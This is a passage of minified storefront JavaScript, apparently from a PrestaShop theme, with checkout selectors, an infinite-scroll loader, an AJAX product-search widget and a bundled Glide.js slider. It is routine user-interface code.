.js-product-flags, .page-product:not(.modal-open) .js-product-container .js-product-flags"},listing:{quickview:".quick-view, .js-quick-view"},checkout:{form:".checkout-step form",currentStep:"js-current-step",step:".checkout-step",stepTitle:".step-title, .js-step-title",confirmationSelector:"#payment-confirmation button, .js-payment-confirmation",conditionsSelector:'#conditions-to-approve input[type="checkbox"], .js-conditions-to-approve',conditionAlertSelector:".js-alert-payment-conditions",additionalInformatonSelector:".js-additional-information",optionsForm:".js-payment-option-form",termsCheckboxSelector:'#conditions-to-approve input[name="conditions_to_approve[terms-and-conditions]"], .js-conditions-to-approve input[name="conditions_to_approve[terms-and-conditions]"]',paymentBinary:".payment-binary, .js-payment-binary",deliveryFormSelector:"#js-delivery",summarySelector:"#js-checkout-summary",deliveryStepSelector:"#checkout-delivery-step",editDeliveryButtonSelector:".js-edit-delivery",deliveryOption:".delivery-option, .js-delivery-option",cartPaymentStepRefresh:".js-cart-payment-step-refresh",editAddresses:".js-edit-addresses",deliveryAddressRadios:"#delivery-addresses input[type=radio], #invoice-addresses input[type=radio], .js-address-selector input[type=radio]",addressItem:".address-item, .js-address-item",addressesStep:"#checkout-addresses-step",addressItemChecked:".address-item:has(input[type=radio]:checked), .js-address-item:has(input[type=radio]:checked)",addressError:".js-address-error",notValidAddresses:"#not-valid-addresses, .js-not-valid-addresses",invoiceAddresses:"#invoice-addresses, .js-address-selector",addressForm:".js-address-form"},cart:{detailedTotals:".cart-detailed-totals, .js-cart-detailed-totals",summaryItemsSubtotal:".cart-summary-items-subtotal, .js-cart-summary-items-subtotal",summarySubTotalsContainer:".cart-summary-subtotals-container, .js-cart-summary-subtotals-container",summaryTotals:".cart-summary-totals, .js-cart-summary-totals",summaryProducts:".cart-summary-products, .js-cart-summary-products",detailedActions:".cart-detailed-actions, .js-cart-detailed-actions",voucher:".cart-voucher, .js-cart-voucher",overview:".cart-overview",summaryTop:".cart-summary-top, .js-cart-summary-top",productCustomizationId:"#product_customization_id, .js-product-customization-id",lineProductQuantity:".js-cart-line-product-quantity"}}),document.addEventListener("DOMContentLoaded",function(t){prestashop.emit("selectorsInit")});var d=n(757),p=n.n(d),h=n(669),m=n.n(h);function v(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function y(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),n.push.apply(n,r)}return n}function g(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?y(Object(n),!0).forEach(function(e){v(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):y(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}var b=function(){function t(){o(this,t),!window.Plugins&&(window.Plugins=[]),window.Plugins=g(g({},window.Plugins),v({},this.constructor.name,this)),window.bind=this.bind}return a(t,[{key:"bind",value:function(){window.Plugins.map(function(t){return t.init()})}},{key:"init",value:function(){throw new Error("".concat(this.constructor.name," does not implement the init method."))}}]),t}();function w(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(t){return!1}}();return function(){var n,r=f(t);if(e){var o=f(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return l(this,n)}}var x=function(t){u(n,b);var e=w(n);function n(t){var r,i=t.page,a=void 0===i?1:i,s=t.productList,u=void 0===s?"#js-product-list":s,c=t.loadMoreButton,l=void 0===c?"#load-more":c;t.loadSpinner;return o(this,n),(r=e.call(this)).page=a,r.productList=u,r.loadMoreButton=l,r.fired=!1,r.href=window.location.href,r.template='<div class="faceted-overlay">\n      <div class="overlay__inner">\n      <div class="overlay__content"><span class="spinner"></span></div>\n      </div>\n    </div>',r.init(),r}return a(n,[{key:"init",value:function(){this.productList&&this.loadMore()}},{key:"loadMore",value:function(){var t=this;document.addEventListener("click",function(){var e=r(p().mark(function e(n){var r,o;return p().wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(!n.target.matches(t.loadMoreButton)){e.next=14;break}return document.body.innerHTML+=t.template,e.next=4,t.fetchAsync(t.page+1);case 4:if(r=e.sent,t.fired=!1,0!==r.products.length){e.next=10;break}t.toggleProductListBottom("end"),e.next=14;break;case 10:return e.next=12,r.rendered_products.replace('<tbody id="js-product-list">',"").replace(/<\/tbody>$/,"");case 12:o=e.sent,document.querySelector(t.productList).insertAdjacentHTML("beforeend",o);case 14:case"end":return e.stop()}},e)}));return function(t){return e.apply(this,arguments)}}())}},{key:"fetchAsync",value:function(t){var e=this;return this.page=t,this.fired=!0,new Promise(function(){var t=r(p().mark(function t(n,r){var o,i;return p().wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(o={},i={method:"GET",headers:{Accept:"application/json","Content-Type":"application/json"}},window.location.href!==e.href&&(e.page=2,e.href=window.location.href),!(e.href.indexOf("?")>-1)){t.next=9;break}return t.next=6,m().get("".concat(e.href,"&page=").concat(e.page,"&from-xhr"),i);case 6:o=t.sent,t.next=12;break;case 9:return t.next=11,m().get("".concat(e.href,"?page=").concat(e.page,"&from-xhr"),i);case 11:o=t.sent;case 12:n(o.data),document.querySelector(".faceted-overlay").remove();case 14:case"end":return t.stop()}},t)}));return function(e,n){return t.apply(this,arguments)}}())}},{key:"toggleProductListBottom",value:function(){switch(arguments.length>0&&void 0!==arguments[0]?arguments[0]:"default"){case"end":document.querySelector(".infinite__btn").classList.remove("infinite__btn--visible"),document.querySelector(".infinite__end").classList.add("infinite__end--visible");break;default:document.querySelector(".infinite__end").classList.remove("infinite__end--visible"),document.querySelector(".infinite__btn").classList.add("infinite__btn--visible")}}}]),n}();function _(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}function k(t){return function(t){if(Array.isArray(t))return _(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||function(t,e){if(t){if("string"==typeof t)return _(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?_(t,e):void 0}}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function S(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(t){return!1}}();return function(){var n,r=f(t);if(e){var o=f(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return l(this,n)}}var T=function(t){u(n,b);var e=S(n);function n(t){var r,i=t.container,a=void 0===i?"":i,s=t.items,u=void 0===s?"":s,c=t.label,l=void 0===c?"":c,f=t.collapse,d=void 0===f?"":f,p=t.activeClass,h=void 0===p?"":p;return o(this,n),(r=e.call(this)).container=a,r.items=u,r.label=l,r.collapse=d,r.activeClass=h,r.init(),r}return a(n,[{key:"init",value:function(){var t=this;this.onLoad(),document.addEventListener("click",function(e){e.target.matches(t.label)&&e.target.parentNode.classList.toggle(t.activeClass)})}},{key:"onLoad",value:function(){var t=this;document.querySelectorAll(this.items)&&k(document.querySelectorAll(this.items)).map(function(e){"true"===e.dataset.status&&e.classList.add(t.activeClass)})}}]),n}();function E(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(t){return!1}}();return function(){var n,r=f(t);if(e){var o=f(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return l(this,n)}}var j=function(t){u(n,b);var e=E(n);function n(){var t,r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},i=r.element,a=void 0===i?"data-toggle":i,s=r.target,u=void 0===s?"data-target":s,c=r.className,l=void 0===c?"data-class":c;return o(this,n),(t=e.call(this)).element=a,t.target=u,t.className=l,t.init(),t}return a(n,[{key:"getElementSelector",value:function(){return"[".concat(this.element,"]")}},{key:"getTargetSelector",value:function(){return"[".concat(this.target,"]")}},{key:"init",value:function(){var t=this;document.addEventListener("click",function(e){if(e.target.matches(t.getElementSelector())){var n=document.querySelector(e.target.getAttribute(t.target)),r=e.target.getAttribute(t.className);n&&n.classList.toggle(r)}})}}]),n}();function C(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(t){return!1}}();return function(){var n,r=f(t);if(e){var o=f(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return l(this,n)}}var O=function(t){u(n,b);var e=C(n);function n(){var t,r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},i=r.element,a=void 0===i?"data-scroll-to":i,s=r.target,u=void 0===s?"data-target":s;return o(this,n),(t=e.call(this)).element=a,t.target=u,t.init(),t}return a(n,[{key:"getElementSelector",value:function(){return"[".concat(this.element,"]")}},{key:"init",value:function(){var t=this;document.addEventListener("click",function(e){if(e.target.matches(t.getElementSelector())){var n=document.querySelector(e.target.getAttribute(t.target))||!1;if(!n)return;window.scrollTo({top:n.offsetTop,left:0,behavior:"smooth"})}})}}]),n}();function L(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(t){return!1}}();return function(){var n,r=f(t);if(e){var o=f(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return l(this,n)}}var A=function(t){u(n,b);var e=L(n);function n(){var t,r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},i=r.selector,a=void 0===i?"#search":i,s=r.input,u=void 0===s?".search__input":s,c=r.submit,f=void 0===c?".search__btn":c,d=r.selectorWrapper,p=void 0===d?".header__search":d,h=r.overlay,m=void 0===h?"":h;return o(this,n),(t=e.call(this)).selector=document.querySelector(a)||!1,t.selectorWrapper=document.querySelector(p)||!1,t.overlay=document.querySelector(m)||!1,t.selector?(t.input=t.selector.querySelector(u)||!1,t.submit=t.selector.querySelector(f)||!1,t.form=t.selector.querySelector("form")||!1,t.typingTimer,t.doneTypingInterval=1500,t.ajaxUrl=t.selector.dataset.ajaxUrl,t.perPage=t.selector.dataset.perPage,t.minimumCharCount=t.selector.dataset.minimumCharCount,t.searchTerm="",t.results=[],t.products=[],t.init(),t):l(t,!1)}return a(n,[{key:"init",value:function(){var t=this;document.addEventListener("click",function(e){(!t.selectorWrapper.contains(e.target)||t.overlay&&t.overlay.contains(e.target))&&(t.reset(),t.selector.querySelector(".search__input").value=""),document.querySelector("#fakeformclick")&&document.querySelector("#fakeformclick").contains(e.target)&&t.submit.click(),t.input.contains(e.target)&&!t.selectorWrapper.classList.contains("active")&&t.overlay&&t.selectorWrapper.classList.add("active")}),this.input&&this.input.addEventListener("keyup",function(e){var n=e.keyCode||e.charCode;if(8===n||46===n||e.target.value.length<1)return t.reset(),!1;if(e.target.value.length>=t.minimumCharCount){t.searchTerm=e.target.value.trim(),clearTimeout(t.typingTimer);var r=t;t.typingTimer=setTimeout(function(){var t=new XMLHttpRequest;t.onreadystatechange=function(){if(4==this.readyState&&200==this.status){var e=JSON.parse(t.responseText);e.products.length>0&&(r.products=e.products),r.generateHtml()}},t.open("GET","/module/teapotsearchwidgets/search?s="+r.searchTerm+"&resultsPerPage="+r.perPage,!0),t.send()},t.doneTypingInterval)}else t.reset()})}},{key:"generateHtml",value:function(){var t=document.querySelectorAll(".search__results");t&&t.remove(),this.selector.insertAdjacentHTML("beforeend",this.renderResults())}},{key:"renderResults",value:function(){var t=this,e="<div class = 'search__results'>";return this.products.length>0&&(e+='\n            <ul class="product_results">\n                '.concat(this.products.map(function(e){return t.renderProductResult(e.url,e.name,e.image_path)}).join(""),"\n            </ul>"),e+='<span id="fakeformclick" class="btn btn--tertiary">See all results</span>'),e+"</div>"}},{key:"renderProductResult",value:function(t,e,n){return n?(console.log("yes"),'<li>\n                <a href="'.concat(t,'" title="').concat(e,'">\n                    <div class="img_wrapper">\n                        <img src="').concat(n,'"/>\n                    </div>\n                    <span>').concat(e,"</span>\n                </a>\n            </li>")):'<li>\n                <a href="'.concat(t,'" title="').concat(e,'">\n                    <span>').concat(e,"</span>\n                </a>\n            </li>")}},{key:"reset",value:function(){this.searchTerm="",this.results=[],this.products=[],this.selector.querySelector(".search__results")&&this.selector.querySelector(".search__results").remove()}}]),n}(),M={type:"slider",startAt:0,perView:1,focusAt:0,gap:10,autoplay:!1,hoverpause:!0,keyboard:!0,bound:!1,swipeThreshold:80,dragThreshold:120,perTouch:!1,touchRatio:.5,touchAngle:45,animationDuration:400,rewind:!0,rewindDuration:800,animationTimingFunc:"cubic-bezier(.165, .840, .440, 1)",throttle:10,direction:"ltr",peek:0,breakpoints:{},classes:{direction:{ltr:"glide--ltr",rtl:"glide--rtl"},slider:"glide--slider",carousel:"glide--carousel",swipeable:"glide--swipeable",dragging:"glide--dragging",cloneSlide:"glide__slide--clone",activeNav:"glide__bullet--active",activeSlide:"glide__slide--active",disabledArrow:"glide__arrow--disabled"}};function P(t){console.error("[Glide warn]: "+t)}var R="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},N=function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")},H=function(){function t(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(e,n,r){return n&&t(e.prototype,n),r&&t(e,r),e}}(),q=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t},B=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e};function D(t){return parseInt(t)}function z(t){return"string"==typeof t}function I(t){var e=void 0===t?"undefined":R(t);return"function"===e||"object"===e&&!!t}function F(t){return"function"==typeof t}function W(t){return void 0===t}function U(t){return t.constructor===Array}function G(t,e,n){Object.defineProperty(t,e,n)}function V(t,e){var n=q({},t,e);return e.hasOwnProperty("classes")&&(n.classes=q({},t.classes,e.classes),e.classes.hasOwnProperty("direction")&&(n.classes.direction=q({},t.classes.direction,e.classes.direction))),e.hasOwnProperty("breakpoints")&&(n.breakpoints=q({},t.breakpoints,e.breakpoints)),n}var J=function(){function t(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};N(this,t),this.events=e,this.hop=e.hasOwnProperty}return H(t,[{key:"on",value:function(t,e){if(U(t))for(var n=0;n<t.length;n++)this.on(t[n],e);this.hop.call(this.events,t)||(this.events[t]=[]);var r=this.events[t].push(e)-1;return{remove:function(){delete this.events[t][r]}}}},{key:"emit",value:function(t,e){if(U(t))for(var n=0;n<t.length;n++)this.emit(t[n],e);this.hop.call(this.events,t)&&this.events[t].forEach(function(t){t(e||{})})}}]),t}(),X=function(){function t(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};N(this,t),this._c={},this._t=[],this._e=new J,this.disabled=!1,this.selector=e,this.settings=V(M,n),this.index=this.settings.startAt}return H(t,[{key:"mount",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return this._e.emit("mount.before"),I(t)?this._c=function(t,e,n){var r={};for(var o in e)F(e[o])?r[o]=e[o](t,r,n):P("Extension must be a function");for(var i in r)F(r[i].mount)&&r[i].mount();return r}(this,t,this._e):P("You need to provide a object on `mount()`"),this._e.emit("mount.after"),this}},{key:"mutate",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[];return U(t)?this._t=t:P("You need to provide a array on `mutate()`"),this}},{key:"update",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return this.settings=V(this.settings,t),t.hasOwnProperty("startAt")&&(this.index=t.startAt),this._e.emit("update"),this}},{key:"go",value:function(t){return this._c.Run.make(t),this}},{key:"move",value:function(t){return this._c.Transition.disable(),this._c.Move.make(t),this}},{key:"destroy",value:function(){return this._e.emit("destroy"),this}},{key:"play",value:function(){var t=arguments.length>0&&void 0!==arguments[0]&&arguments[0];return t&&(this.settings.autoplay=t),this._e.emit("play"),this}},{key:"pause",value:function(){return this._e.emit("pause"),this}},{key:"disable",value:function(){return this.disabled=!0,this}},{key:"enable",value:function(){return this.disabled=!1,this}},{key:"on",value:function(t,e){return this._e.on(t,e),this}},{key:"isType",value:function(t){return this.settings.type===t}},{key:"settings",get:function(){return this._o},set:function(t){I(t)?this._o=t:P("Options must be an `object` instance.")}},{key:"index",get:function(){return this._i},set:function(t){this._i=D(t)}},{key:"type",get:function(){return this.settings.type}},{key:"disabled",get:function(){return this._d},set:function(t){this._d=!!t}}]),t}();function Y(){return(new Date).getTime()}function K(t,e,n){var r=void 0,o=void 0,i=void 0,a=void 0,s=0;n||(n={});var u=function(){s=!1===n.leading?0:Y(),r=null,a=t.apply(o,i),r||(o=i=null)},c=function(){var c=Y();s||!1!==n.leading||(s=c);var l=e-(c-s);return o=this,i=arguments,l<=0||l>e?(r&&(clearTimeout(r),r=null),s=c,a=t.apply(o,i),r||(o=i=null)):r||!1===n.trailing||(r=setTimeout(u,l)),a};return c.cancel=function(){clearTimeout(r),s=0,r=o=i=null},c}var Q={ltr:["marginLeft","marginRight"],rtl:["marginRight","marginLeft"]};function $(t){if(t&&t.parentNode){for(var e=t.parentNode.firstChild,n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n}return[]}function Z(t){return!!(t&&t instanceof window.HTMLElement)}var tt='[data-glide-el="track"]';var et=function(){function t(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};N(this,t),this.listeners=e}return H(t,[{key:"on",value:function(t,e,n){var r=arguments.length>3&&void 0!==arguments[3]&&arguments[3];z(t)&&(t=[t]);for(var o=0;o<t.length;o++)this.listeners[t[o]]=n,e.addEventListener(t[o],this.listeners[t[o]],r)}},{key:"off",value:function(t,e){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];z(t)&&(t=[t]);for(var r=0;r<t.length;r++)e.removeEventListener(t[r],this.listeners[t[r]],n)}},{key:"destroy",value:function(){delete this.listeners}}]),t}();var nt=["ltr","rtl"],rt={">":"<","<":">","=":"="};function ot(t,e){return{modify:function(t){return e.Direction.is("rtl")?-t:t}}}function it(t,e,n){var r=[function(t,e){return{modify:function(n){return n+e.Gaps.value*t.index}}},function(t,e){return{modify:function(t){return t+e.Clones.grow/2}}},function(t,e){return{modify:function(n){if(t.settings.focusAt>=0){var r=e.Peek.value;return I(r)?n-r.before:n-r}return n}}},function(t,e){return{modify:function(n){var r=e.Gaps.value,o=e.Sizes.width,i=t.settings.focusAt,a=e.Sizes.slideWidth;return"center"===i?n-(o/2-a/2):n-a*i-r*i}}}].concat(t._t,[ot]);return{mutate:function(o){for(var i=0;i<r.length;i++){var a=r[i];F(a)&&F(a().modify)?o=a(t,e,n).modify(o):P("Transformer should be a function that returns an object with `modify()` method")}return o}}}var at=!1;try{var st=Object.defineProperty({},"passive",{get:function(){at=!0}});window.addEventListener("testPassive",null,st),window.removeEventListener("testPassive",null,st)}catch(t){}var ut=at,ct=["touchstart","mousedown"],lt=["touchmove","mousemove"],ft=["touchend","touchcancel","mouseup","mouseleave"],dt=["mousedown","mousemove","mouseup","mouseleave"];var pt='[data-glide-el="controls[nav]"]',ht='[data-glide-el^="controls"]';function mt(t){return I(t)?function(t){return Object.keys(t).sort().reduce(function(e,n){return e[n]=t[n],e[n],e},{})}(t):(P("Breakpoints option must be an object"),{})}var vt={Html:function(t,e){var n={mount:function(){this.root=t.selector,this.track=this.root.querySelector(tt),this.slides=Array.prototype.slice.call(this.wrapper.children).filter(function(e){return!e.classList.contains(t.settings.classes.cloneSlide)})}};return G(n,"root",{get:function(){return n._r},set:function(t){z(t)&&(t=document.querySelector(t)),Z(t)?n._r=t:P("Root element must be a existing Html node")}}),G(n,"track",{get:function(){return n._t},set:function(t){Z(t)?n._t=t:P("Could not find track element. Please use "+tt+" attribute.")}}),G(n,"wrapper",{get:function(){return n.track.children[0]}}),n},Translate:function(t,e,n){var r={set:function(n){var r=it(t,e).mutate(n);e.Html.wrapper.style.transform="translate3d("+-1*r+"px, 0px, 0px)"},remove:function(){e.Html.wrapper.style.transform=""}};return n.on("move",function(o){var i=e.Gaps.value,a=e.Sizes.length,s=e.Sizes.slideWidth;return t.isType("carousel")&&e.Run.isOffset("<")?(e.Transition.after(function(){n.emit("translate.jump"),r.set(s*(a-1))}),r.set(-s-i*a)):t.isType("carousel")&&e.Run.isOffset(">")?(e.Transition.after(function(){n.emit("translate.jump"),r.set(0)}),r.set(s*a+i*a)):r.set(o.movement)}),n.on("destroy",function(){r.remove()}),r},Transition:function(t,e,n){var r=!1,o={compose:function(e){var n=t.settings;return r?e+" 0ms "+n.animationTimingFunc:e+" "+this.duration+"ms "+n.animationTimingFunc},set:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"transform";e.Html.wrapper.style.transition=this.compose(t)},remove:function(){e.Html.wrapper.style.transition=""},after:function(t){setTimeout(function(){t()},this.duration)},enable:function(){r=!1,this.set()},disable:function(){r=!0,this.set()}};return G(o,"duration",{get:function(){var n=t.settings;return t.isType("slider")&&e.Run.offset?n.rewindDuration:n.animationDuration}}),n.on("move",function(){o.set()}),n.on(["build.before","resize","translate.jump"],function(){o.disable()}),n.on("run",function(){o.enable()}),n.on("destroy",function(){o.remove()}),o},Direction:function(t,e,n){var r={mount:function(){this.value=t.settings.direction},resolve:function(t){var e=t.slice(0,1);return this.is("rtl")?t.split(e).join(rt[e]):t},is:function(t){return this.value===t},addClass:function(){e.Html.root.classList.add(t.settings.classes.direction[this.value])},removeClass:function(){e.Html.root.classList.remove(t.settings.classes.direction[this.value])}};return G(r,"value",{get:function(){return r._v},set:function(t){nt.indexOf(t)>-1?r._v=t:P("Direction value must be `ltr` or `rtl`")}}),n.on(["destroy","update"],function(){r.removeClass()}),n.on("update",function(){r.mount()}),n.on(["build.before","update"],function(){r.addClass()}),r},Peek:function(t,e,n){var r={mount:function(){this.value=t.settings.peek}};return G(r,"value",{get:function(){return r._v},set:function(t){I(t)?(t.before=D(t.before),t.after=D(t.after)):t=D(t),r._v=t}}),G(r,"reductor",{get:function(){var e=r.value,n=t.settings.perView;return I(e)?e.before/n+e.after/n:2*e/n}}),n.on(["resize","update"],function(){r.mount()}),r},Sizes:function(t,e,n){var r={setupSlides:function(){for(var t=this.slideWidth+"px",n=e.Html.slides,r=0;r<n.length;r++)n[r].style.width=t},setupWrapper:function(t){e.Html.wrapper.style.width=this.wrapperSize+"px"},remove:function(){for(var t=e.Html.slides,n=0;n<t.length;n++)t[n].style.width="";e.Html.wrapper.style.width=""}};return G(r,"length",{get:function(){return e.Html.slides.length}}),G(r,"width",{get:function(){return e.Html.root.offsetWidth}}),G(r,"wrapperSize",{get:function(){return r.slideWidth*r.length+e.Gaps.grow+e.Clones.grow}}),G(r,"slideWidth",{get:function(){return r.width/t.settings.perView-e.Peek.reductor-e.Gaps.reductor}}),n.on(["build.before","resize","update"],function(){r.setupSlides(),r.setupWrapper()}),n.on("destroy",function(){r.remove()}),r},Gaps:function(t,e,n){var r={apply:function(t){for(var n=0,r=t.length;n<r;n++){var o=t[n].style,i=e.Direction.value;o[Q[i][0]]=0!==n?this.value/2+"px":"",n!==t.length-1?o[Q[i][1]]=this.value/2+"px":o[Q[i][1]]=""}},remove:function(t){for(var e=0,n=t.length;e<n;e++){var r=t[e].style;r.marginLeft="",r.marginRight=""}}};return G(r,"value",{get:function(){return D(t.settings.gap)}}),G(r,"grow",{get:function(){return r.value*(e.Sizes.length-1)}}),G(r,"reductor",{get:function(){var e=t.settings.perView;return r.value*(e-1)/e}}),n.on(["build.after","update"],K(function(){r.apply(e.Html.wrapper.children)},30)),n.on("destroy",function(){r.remove(e.Html.wrapper.children)}),r},Move:function(t,e,n){var r={mount:function(){this._o=0},make:function(){var t=this,r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0;this.offset=r,n.emit("move",{movement:this.value}),e.Transition.after(function(){n.emit("move.after",{movement:t.value})})}};return G(r,"offset",{get:function(){return r._o},set:function(t){r._o=W(t)?0:D(t)}}),G(r,"translate",{get:function(){return e.Sizes.slideWidth*t.index}}),G(r,"value",{get:function(){var t=this.offset,n=this.translate;return e.Direction.is("rtl")?n+t:n-t}}),n.on(["build.before","run"],function(){r.make()}),r},Clones:function(t,e,n){var r={mount:function(){this.items=[],t.isType("carousel")&&(this.items=this.collect())},collect:function(){for(var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],r=e.Html.slides,o=t.settings,i=o.perView,a=o.classes,s=i+ +!!t.settings.peek,u=r.slice(0,s),c=r.slice(-s),l=0;l<Math.max(1,Math.floor(i/r.length));l++){for(var f=0;f<u.length;f++){var d=u[f].cloneNode(!0);d.classList.add(a.cloneSlide),n.push(d)}for(var p=0;p<c.length;p++){var h=c[p].cloneNode(!0);h.classList.add(a.cloneSlide),n.unshift(h)}}return n},append:function(){for(var t=this.items,n=e.Html,r=n.wrapper,o=n.slides,i=Math.floor(t.length/2),a=t.slice(0,i).reverse(),s=t.slice(i,t.length),u=e.Sizes.slideWidth+"px",c=0;c<s.length;c++)r.appendChild(s[c]);for(var l=0;l<a.length;l++)r.insertBefore(a[l],o[0]);for(var f=0;f<t.length;f++)t[f].style.width=u},remove:function(){for(var t=this.items,n=0;n<t.length;n++)e.Html.wrapper.removeChild(t[n])}};return G(r,"grow",{get:function(){return(e.Sizes.slideWidth+e.Gaps.value)*r.items.length}}),n.on("update",function(){r.remove(),r.mount(),r.append()}),n.on("build.before",function(){t.isType("carousel")&&r.append()}),n.on("destroy",function(){r.remove()}),r},Resize:function(t,e,n){var r=new et,o={mount:function(){this.bind()},bind:function(){r.on("resize",window,K(function(){n.emit("resize")},t.settings.throttle))},unbind:function(){r.off("resize",window)}};return n.on("destroy",function(){o.unbind(),r.destroy()}),o},Build:function(t,e,n){var r={mount:function(){n.emit("build.before"),this.typeClass(),this.activeClass(),n.emit("build.after")},typeClass:function(){e.Html.root.classList.add(t.settings.classes[t.settings.type])},activeClass:function(){var n=t.settings.classes,r=e.Html.slides[t.index];r&&(r.classList.add(n.activeSlide),$(r).forEach(function(t){t.classList.remove(n.activeSlide)}))},removeClasses:function(){var n=t.settings.classes;e.Html.root.classList.remove(n[t.settings.type]),e.Html.slides.forEach(function(t){t.classList.remove(n.activeSlide)})}};return n.on(["destroy","update"],function(){r.removeClasses()}),n.on(["resize","update"],function(){r.mount()}),n.on("move.after",function(){r.activeClass()}),r},Run:function(t,e,n){var r={mount:function(){this._o=!1},make:function(r){var o=this;t.disabled||(t.disable(),this.move=r,n.emit("run.before",this.move),this.calculate(),n.emit("run",this.move),e.Transition.after(function(){o.isStart()&&n.emit("run.start",o.move),o.isEnd()&&n.emit("run.end",o.move),(o.isOffset("<")||o.isOffset(">"))&&(o._o=!1,n.emit("run.offset",o.move)),n.emit("run.after",o.move),t.enable()}))},calculate:function(){var e=this.move,n=this.length,r=e.steps,o=e.direction,i=function(t){return"number"==typeof t}(D(r))&&0!==D(r);switch(o){case">":">"===r?t.index=n:this.isEnd()?t.isType("slider")&&!t.settings.rewind||(this._o=!0,t.index=0):i?t.index+=Math.min(n-t.index,-D(r)):t.index++;break;case"<":"<"===r?t.index=0:this.isStart()?t.isType("slider")&&!t.settings.rewind||(this._o=!0,t.index=n):i?t.index-=Math.min(t.index,D(r)):t.index--;break;case"=":t.index=r;break;default:P("Invalid direction pattern ["+o+r+"] has been used")}},isStart:function(){return 0===t.index},isEnd:function(){return t.index===this.length},isOffset:function(t){return this._o&&this.move.direction===t}};return G(r,"move",{get:function(){return this._m},set:function(t){var e=t.substr(1);this._m={direction:t.substr(0,1),steps:e?D(e)?D(e):e:0}}}),G(r,"length",{get:function(){var n=t.settings,r=e.Html.slides.length;return t.isType("slider")&&"center"!==n.focusAt&&n.bound?r-1-(D(n.perView)-1)+D(n.focusAt):r-1}}),G(r,"offset",{get:function(){return this._o}}),r},Swipe:function(t,e,n){var r=new et,o=0,i=0,a=0,s=!1,u=!!ut&&{passive:!0},c={mount:function(){this.bindSwipeStart()},start:function(e){if(!s&&!t.disabled){this.disable();var r=this.touches(e);o=null,i=D(r.pageX),a=D(r.pageY),this.bindSwipeMove(),this.bindSwipeEnd(),n.emit("swipe.start")}},move:function(r){if(!t.disabled){var 